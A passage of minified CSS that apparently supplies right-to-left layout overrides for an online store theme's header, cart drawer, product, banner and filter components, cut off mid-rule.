.quantity__button:last-child{border-top-right-radius:unset;border-bottom-right-radius:unset;border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.cart-count-bubble{left:auto;right:2.2rem}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-desktop) / -2)}.announcement-bar__link .icon-arrow{margin-left:unset;margin-right:.8rem;transform:rotate(--180deg)}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:.65rem}@media screen and (min-width: 750px){.announcement-bar__desktop-grid .splide__slide{margin-left:0!important}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:1rem}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-left:0}}@media screen and (max-width: 749px){.announcement-bar__mobile-grid .splide__slide{margin-left:0!important}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-mobile) / -2)}}.header__icon--cart{margin-right:unset;margin-left:-1.2rem}header-drawer{margin-left:unset;margin-right:-1.2rem}.header--top-center.drawer-menu>.header__search{margin-left:unset;margin-right:3.2rem}.no-js details[open]>.header__icon--search{right:unset;left:.5rem}[data-rtl=true] .predictive-search__item{text-align:right}[data-rtl=true] .predictive-search__item--term .icon-arrow{margin-left:0;margin-right:calc(var(--font-heading-scale) * 2rem)}.header__inline-menu{margin-left:unset;margin-right:-1.2rem}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-right:0}.header__submenu .header__menu-item:after{right:unset;left:2rem}.header__submenu .header__submenu .header__menu-item{padding-left:2.4rem;padding-right:3.4rem}.header__menu-item .icon-caret{right:unset;left:.8rem}.header__submenu .icon-caret{margin-left:unset;margin-right:1rem}@media screen and (min-width: 750px){.search-modal__close-button{right:unset;left:1rem}}@media screen and (min-width: 990px){.header__heading-link{margin-left:unset;margin-right:-.75rem}.search-modal__close-button{margin-left:unset;margin-right:.5rem}.header--middle-left .header__inline-menu{margin-right:0}}@supports not (inset: 10px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}.grid--gapless .grid__item{padding-right:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}}@media screen and (min-width: 750px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-desktop-horizontal-spacing)}}}.internal-video__timeline:after{left:unset;right:0}.list-payment{padding-right:0}@media screen and (max-width: 749px){.slider.slider--mobile{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--mobile:after{padding-left:unset;padding-right:1.5rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{scroll-padding-left:unset;scroll-padding-right:1rem}}@media screen and (max-width: 989px){.slider.slider--tablet{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--tablet:after{padding-left:unset;padding-right:1.5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}}@media screen and (min-width: 990px){.slider--desktop{scroll-padding-left:unset;scroll-padding-right:var(--desktop-margin-left-first-item)}.slider--desktop:after{padding-left:unset;padding-right:5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:var(--desktop-margin-left-first-item);scroll-margin-left:unset;scroll-margin-right:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:1.5rem;scroll-margin-left:unset;scroll-margin-right:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:unset;padding-right:1.5rem}}.slider-button--next .icon{transform:rotate(90deg)}.slider-button--prev .icon{transform:rotate(-90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{scroll-padding-left:unset;scroll-padding-right:0}}.cart__footer>div:only-child{margin-left:unset;margin-right:auto}@media screen and (min-width: 750px){.cart__footer>*+*{margin-left:unset;margin-right:4rem}}.tax-note{margin:2.2rem auto 1.6rem 0}@media screen and (min-width: 750px){.cart__update-button{margin-right:unset;margin-left:.8rem}}.cart-item cart-remove-button{margin-left:unset;margin-right:1rem}cart-remove-button .button{margin:0 0 .1rem .1rem}.cart-item__error-text+svg{margin-right:unset;margin-left:.7rem}@media screen and (min-width: 750px){.cart-items th+th{padding-left:unset;padding-right:4rem}.cart-item cart-remove-button{margin:.5rem 1.5rem 0 0}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:0;padding-right:6rem}}.discounts__discount>.icon{margin-right:0;margin-left:.7rem}.drawer__inner{transform:translate(-100%)}.drawer__close{right:unset;left:-10px}.cart-drawer__warnings .drawer__close{right:unset;left:5px}.cart-progress__bar__progress{left:unset;right:0;background-image:linear-gradient(45deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);animation:slideBarRtl 4s linear infinite}.cart-progress__bar__badge{right:unset;left:0;transform:translate(-50%,-50%)}@keyframes slideBarRtl{0%{background-position-x:0}to{background-position-x:-10rem}}.cart-checkpoints__icon{right:var(--position);left:unset;transform:translate(50%,-50%)}.cart-drawer-item__right{padding-left:0;padding-right:1.25rem}.cart-drawer-item .cart-item__details{padding-right:0;padding-left:1.5rem}.cart-drawer-item .quantity__button--minus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button--plus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .cart-item__quantity{padding-right:0}.drawer__footer #dynamic-checkout-cart ul{margin:.5rem 0 0 -.5rem!important}.totals>*+*{margin-left:0;margin-right:2rem}.upsell__image{margin-right:0;margin-left:1rem}.upsell__title .upsell__price{padding-left:0;padding-right:1rem}.cart-item__totals.right,.upsell__title .upsell__price,.bundle-offer__totals{text-align:left}.upsell__variant-picker .select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .6rem)}.toggle-switch,.upsell__plus-btn,.upsell__add-btn{margin-left:0;margin-right:1.5rem}.toggle-switch__slider{left:1.5em}[data-selected=true] .toggle-switch__slider{left:.5em}.upsell__checkbox{margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{margin-right:0;margin-left:1rem}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{right:unset;left:var(--padding)}@media screen and (min-width: 1000px){.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:0;margin-left:1.2rem}}.tnc-chekcbox svg{margin-right:0;margin-left:.4em}.accordion .summary__title img,.accordion .material-symbols-outlined{margin-right:0;margin-left:calc(var(--font-heading-scale) * .75rem)}.accordion--small .material-symbols-outlined,.accordion--small .summary__title img{margin-right:0;margin-left:calc(var(--font-heading-scale) * .4rem)}.accordion .summary__title+.icon-plus{margin-right:0;margin-left:1rem}.menu-drawer{transform:translate(100%);left:unset;right:0}.menu-drawer__title-and-close-btn{padding:1rem 2rem 1rem .5rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 6rem 1.2rem 5.2rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:5.2rem;padding-right:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:2rem;padding-left:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:unset;left:3rem}.menu-drawer__menu-item>.icon-arrow{right:unset;left:2.5rem;transform:translateY(-50%) rotate(180deg)}.js .menu-drawer__submenu{left:unset;right:0;border-left:none;border-right:.1rem solid rgba(var(--color-foreground),.2);transform:translate(-100%)}.menu-drawer__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem}.menu-drawer .list-social{margin-left:unset;margin-right:-1.25rem}.header--top-center .mega-menu__list>li{padding-right:0;padding-left:2.4rem}.products-mega-menu__list{padding-right:0}.products-mega-menu__content{left:unset;right:25rem}.products-mega-menu__item .header__menu-item svg{margin-left:unset;margin-right:auto;transform:rotate(90deg)}.header__menu-item__preview-image{margin-right:0;margin-left:1rem}.products-mega-menu__cards{padding-left:0;padding-right:2rem}.newsletter-form__field-wrapper .field__input{padding-right:2rem;padding-left:5rem}.newsletter-form__button{right:unset;left:var(--inputs-border-width)}.search__input.field__input{padding-right:2rem;padding-left:9.8rem}.search__button{right:unset;left:var(--inputs-border-width)}.reset__button{right:unset;left:calc(var(--inputs-border-width) + 4.4rem)}.reset__button:not(:focus-visible):after{right:unset;left:0}.reset__button:not(:focus):after{border-right:none;border-left:.1rem solid rgba(var(--color-foreground),.08);right:unset;left:0}.product__media-wrapper{padding-right:0}.estimated-shipping__icon:not(:empty){margin-right:0;margin-left:1.25rem}@media screen and (min-width: 750px){.product--thumbnail .thumbnail-list{padding-left:0;padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 5rem 0 0}.product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__info-wrapper{padding:0 0 0 5rem}.product--right .product__info-wrapper--extra-padding{padding:0 0 0 8rem}}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__info-wrapper{padding:0 4rem 0 0}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 0 0 4rem}}.product-form__error-message-wrapper svg{margin-right:0;margin-left:.7rem}.product-form__input .form__label{padding-right:0}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{margin:.7rem 0 .2rem .5rem}.product__text .material-icon,.product__text img{margin-right:0;margin-left:.25em}.product--no-media .product-popup-modal__button{padding-left:0}@media screen and (max-width: 749px){.product__media-list{margin-left:0;margin-right:-2.5rem}}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-right:0}}@media screen and (max-width: 749px){.thumbnail-slider .thumbnail-list.slider{scroll-padding-left:0;scroll-padding-right:.5rem}}@media screen and (min-width: 750px){.thumbnail-slider .thumbnail-list.slider--tablet-up{scroll-padding-left:0;scroll-padding-right:.5rem}}.product__view-details .icon{margin-left:0;margin-right:1rem;transform:rotate(180deg);overflow:visible}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:0;margin-left:var(--icon-spacing)}@media screen and (max-width: 749px){media-gallery .slider.slider--mobile{scroll-padding-left:0;scroll-padding-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type,.slider--mobile.product__media-list--outer-spacing:after{margin-left:0;margin-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-right:0}}.splide__arrow--prev{left:unset;right:1rem}.splide__arrow--prev svg{transform:scaleX(1)}.splide__arrow--next{right:unset;left:1rem}.splide__arrow--next svg{transform:scaleX(-1)}.product-form__input .select__select{padding:0 1.25rem 0 calc(var(--inputs-border-width) + 1.5rem)}.rating-stars__container svg,.rating-stars__label{margin-left:0;margin-right:.125em}.rating-stars__container svg:first-of-type{margin-right:0}.rating-stars__container--overlay{left:unset;right:0}.clickable-discount__btn .spinner{margin-left:0;margin-right:.4em}.quantity-breaks--show-indicator .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants{padding-left:0;margin-left:0;padding-right:var(--padding-indicator);margin-right:calc(var(--padding-x) * -1)}.quantity-breaks--show-indicator .quantity-break__image-and-content:before{left:unset;right:calc(var(--padding-indicator) / 2);transform:translate(50%,-50%)}.quantity-break__badge{right:unset;left:-1rem;transform:rotate(-3deg)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:1.5rem}.quantity-break__left{text-align:right}.quantity-break__right{text-align:left}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:-.7rem}.quantity-break__upsell svg{margin-right:0;margin-left:.4rem}.quantity-break__upsell-text-right,.quantity-break__upsell-badge--right{margin-left:0;margin-right:auto}@media screen and (min-width: 750px){.sticky-atc__left{padding-right:0;padding-left:1rem}}@media screen and (max-width: 749px){.sticky-atc secondary-variant-select{padding-right:0;padding-left:.5rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 1rem 0 2.5rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + 1rem)}}.review-item__image{margin-right:0;margin-left:1.5rem}.product__text-right{justify-content:flex-start}.product__text-left{justify-content:flex-end}@media screen and (max-width: 749px){.product__text-mobile-right{justify-content:flex-start}.product__text-mobile-left{justify-content:flex-end}}.product-popup-modal__button:not(.sizing-chart__button){padding-right:0;padding-left:1.3rem}.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem 0 1.5rem}.product-popup-modal__content-info:not(.sizing-chart__modal){padding-right:0;padding-left:4.4rem}@media screen and (min-width: 750px){.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem}}.featured-product .product__media-item{padding-right:0}.review-avatars__avatar:not(:first-of-type){margin-left:0;margin-right:var(--avatar-offset)}*+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right *+.review-avatars__text{margin-right:0;margin-left:var(--offset);padding-left:var(--offset-side-padding);padding-right:var(--padding-x)}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 5rem 0 0}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 0 0 5rem}}@media screen and (min-width: 750px){.image-with-text--overlap .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-right:0;margin-left:-4rem}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:var(--media-radius);border-bottom-right-radius:var(--media-radius);border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:var(--media-radius);border-bottom-left-radius:var(--media-radius);border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-right:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:0}}@media screen and (min-width: 750px){.image-with-text__content--desktop-right>*{align-self:flex-start}.image-with-text__content--desktop-left>*{align-self:flex-end}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:3rem;padding-left:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:3rem;padding-right:0}}@media screen and (min-width: 990px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:7rem}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:7rem}}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-start}.image-with-text__content--mobile-right>*{align-self:flex-start}.image-with-text__content--mobile-left>*{align-self:flex-end;text-align:left}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-start}}@media screen and (min-width: 750px){.banner__content.banner__content--top-left,.banner__content.banner__content--middle-left,.banner__content.banner__content--bottom-left{justify-content:flex-end}.banner__content.banner__content--top-right,.banner__content.banner__content--middle-right,.banner__content.banner__content--bottom-right{justify-content:flex-start}}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-mobile-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (min-width: 750px){.banner--content-align-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (max-width: 749px){.slideshow__text.slideshow__text-mobile--left{align-items:flex-end}.slideshow__text.slideshow__text-mobile--right{align-items:flex-start}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-end}.slideshow__text.slideshow__text--right{align-items:flex-start}}@media screen and (min-width: 750px){.newsletter__button{margin:0 1rem 0 0}}.contact-from__message-container ul{padding-left:0;padding-right:1.5rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:5rem;padding-left:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:7rem}}}@media screen and (min-width: 750px){.rich-text__wrapper--left{justify-content:flex-end}.rich-text__wrapper--right{justify-content:flex-start}}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-end}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-start}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-end}.banner--mobile-content-align-right .newsletter-form__message{justify-content:flex-start}}@media screen and (min-width: 750px){.banner--content-align-left .newsletter-form__message{justify-content:flex-end}.banner--content-align-right .newsletter-form__message{justify-content:flex-start}}.multicolumn-card__info .icon-wrap{margin-left:0;margin-right:.6rem}.multicolumn-card__info .icon-wrap svg,.h3 .icon-arrow,h3 .icon-arrow,[data-rtl=true] .predictive-search__item--term .icon-arrow{transform:rotate(180deg);overflow:visible}.icon-bar .icon-bar-card--horizontal{text-align:right}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 1rem 0 0!important}.testimonial-card__avatar{margin-right:0;margin-left:1rem}.left .testimonial-card__author-container{justify-content:flex-end}.right .testimonial-card__author-container{justify-content:flex-start}.comparison-table td{--outer-box-shadow: -.3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08)}.comparison-table tbody tr:first-of-type td:first-child{border-radius:0 var(--border-radius) 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 var(--border-radius) 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:var(--border-radius) 0 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 0 var(--border-radius)}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){text-align:right}.comparison-table--minimal th:nth-child(3),.comparison-table--minimal td:nth-child(3){text-align:left}.results__percentage{margin-right:0;margin-left:2rem}.comparison-slider__overlay img{object-position:top right}.comparison-slider__before-text,.comparison-slider__overlay{left:auto;right:0}.comparison-slider__after-text{right:auto;left:0}.comparison-slider__line{left:unset!important;right:var(--position);transform:translate(50%)}.comparison-slider__line--circle{transform:translate(50%,-50%)}.icons-with-text__icon-item--left{text-align:left}.icons-with-text__icon-item--left.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-start}.icons-with-text__icon__icon{margin-right:0;margin-left:var(--margin)}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-left:0}.popup-modal__timer{direction:ltr}.popup-modal__discount-code .field__input{padding-left:1.5rem;padding-right:1.2rem}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin-right:0;margin-left:.4rem}.popup-modal__copy-btn svg{margin-left:0;margin-right:.5rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev,.insta-story__progress-bar,.insta-story__invisible-btn--prev{left:unset;right:0}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next,.insta-story__invisible-btn--next{right:unset;left:0}.insta-stories__slider{left:unset;right:var(--story-width)}.insta-story__info__text{margin-left:auto;margin-right:.6em}.insta-story__time-posted{margin-left:0;margin-right:.25em}.insta-story__info__close-btn{margin-left:0;margin-right:.4rem}.insta-story .insta-story__arrow--next{left:unset;right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story .insta-story__arrow--prev{right:unset;left:calc(100% + 3rem);transform:translate(-50%,-50%)}.insta-story__arrow--next .material-icon{transform:rotate(180deg) translate(3%)}.insta-story__arrow--prev .material-icon{transform:rotate(180deg) translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider{left:unset;right:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:unset;right:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:unset;left:-1rem}}@media screen and (min-width: 750px){.content-tabs__header--horizontal .content-tabs__heading-content{text-align:right}}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:0;padding-right:.3em}.fb-post__ctas svg{margin-right:0;margin-left:.4rem}.fb-post__comment__avatar{margin-right:0;margin-left:.8rem}.fb-post__comment__ctas span+span{margin-left:0;margin-right:.6rem}.fb-post .verified-icon{margin-left:0;margin-right:.2em}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-end}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-start}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-right{flex-direction:row}}.trustpilot-review.left .rating-stars__container--underlay{margin-right:auto}.hotspot__content__image-and-text--small-image .hotspot__content__image{padding-right:1.25rem;padding-left:.25rem}@media screen and (min-width: 750px){.hotspots-image-container--content-right{flex-direction:row;justify-content:center}.hotspots-image-container--content-left{flex-direction:row-reverse}}.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1rem;transform:translate(50%,-50%)}.bundle-deals__checkbox-label svg{margin-right:0;margin-left:var(--checkbox-margin)}.bundle-deals__prices{padding-left:0;padding-right:1rem}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:0;padding-right:calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects{padding:.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0}.bundle-deals__total-price-container{text-align:right}@media screen and (min-width: 1000px){.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1.5rem}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:auto;margin-left:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:auto;margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-right .bundle-deals__button{justify-self:flex-start}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button{justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media,.bundle-deals-horizontal-images-left .bundle-deals__center{order:1}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__empty,.bundle-deals-horizontal-images-left .bundle-deals__button{order:3}.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-left .bundle-deals__empty{order:4}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 0 4rem 2rem}.collection-hero__image-container{margin-left:0;margin-right:3rem}}.card__badge.right{justify-self:flex-start}.card__badge.left{justify-self:flex-end}.card .icon-wrap{margin-left:0;margin-right:.8rem}@media screen and (min-width: 750px){[data-rtl=true] quick-add-modal .quick-add-modal__toggle{right:unset;left:2rem}[data-rtl=true] quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:0;padding-right:4rem}}[data-rtl=true] .quick-add-modal__toggle{right:unset;left:1.5rem}.pagination__list>li:not(:last-child){margin-right:0;margin-left:1rem}.pagination__item--next .icon{margin-left:0;margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--next:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:0;margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--prev:hover .icon{transform:rotate(90deg) scale(1.07)}[data-rtl=true] .facet-filters{padding-left:0;padding-right:2.5rem}@media screen and (min-width: 990px){[data-rtl=true] .facet-filters{padding-left:0;padding-right:3rem}}[data-rtl=true] .facet-filters__label{margin:0 0 0 2rem}[data-rtl=true] .facet-filters button{margin-left:0;margin-right:2.5rem}[data-rtl=true] .facet-filters__sort{padding-right:0;padding-left:1.75rem}[data-rtl=true] .facet-filters__sort+.icon-caret,[data-rtl=true] .facets__summary .icon-caret{right:unset;left:0}[data-rtl=true] .facets__heading{margin:-1.5rem 0 0 2rem}[data-rtl=true] .button-show-more{padding-right:0}[data-rtl=true] .facets__reset{margin-left:0;margin-right:auto}[data-rtl=true] .facets__disclosure{margin-right:0;margin-left:3.5rem}[data-rtl=true] .facets__summary{padding:0 0 0 1.75rem}[data-rtl=true] .facets__display{left:unset;right:-1.2rem}[data-rtl=true] [data-rtl=true] .facet-checkbox input[type=checkbox]{left:unset;right:-.4rem}[data-rtl=true] .facet-checkbox>svg{margin-right:0;margin-left:1.2rem}[data-rtl=true] .facet-checkbox .icon-checkmark{left:unset;right:.3rem}[data-rtl=true] .facets__price .field+.field-currency{margin-left:.6rem;margin-right:2rem}[data-rtl=true] .facets__price .field-currency{margin-right:0;margin-left:.6rem}[data-rtl=true] .facets__price .field__label{left:unset;right:1.5rem}[data-rtl=true] button.facets__button{margin:0 .5rem 0 0}[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}@media screen and (min-width: 990px){[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}}@media screen and (max-width: 989px){[data-rtl=true] .active-facets__button-wrapper{margin-left:0;margin-right:1.2rem}}[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.2rem}@media all and (min-width: 990px){[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.4em}}[data-rtl=true] .mobile-facets__wrapper{margin-right:0}[data-rtl=true] .mobile-facets__inner{margin-left:0;margin-right:auto;border-width:0 var(--drawer-border-width) 0 0}.js [data-rtl=true] .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner{transform:translate(-105vw)}[data-rtl=true] .mobile-facets__open{text-align:right}[data-rtl=true] .mobile-facets__open>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .mobile-facets__close{right:unset;left:1rem}[data-rtl=true] .mobile-facets__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem;overflow:visible}[data-rtl=true] .mobile-facets__summary svg,[data-rtl=true] .mobile-facets__arrow,[data-rtl=true] .mobile-facets__summary .icon-caret{margin-left:0;margin-right:auto}[data-rtl=true] .mobile-facets__arrow svg{transform:rotate(180deg)}[data-rtl=true] .js .mobile-facets__submenu{transform:translate(-100%)}[data-rtl=true] input.mobile-facets__checkbox{left:unset;right:2.1rem}[data-rtl=true] [data-rtl=true] .mobile-facets__label>svg{margin-right:0;margin-left:.6rem}[data-rtl=true] .mobile-facets__label 